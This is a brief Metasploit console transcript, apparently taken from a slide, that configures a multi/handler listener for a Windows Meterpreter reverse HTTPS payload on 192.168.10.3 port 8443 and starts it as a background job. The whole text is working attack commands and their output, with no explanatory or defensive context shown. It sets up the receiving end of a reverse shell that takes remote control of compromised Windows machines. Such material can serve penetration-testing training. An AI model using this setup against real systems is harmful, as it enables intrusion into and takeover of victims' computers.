 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.10.3
LHOST => 192.168.10.3
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.10.3:8443
msf exploit(handler) > [*] Starting the payload handler...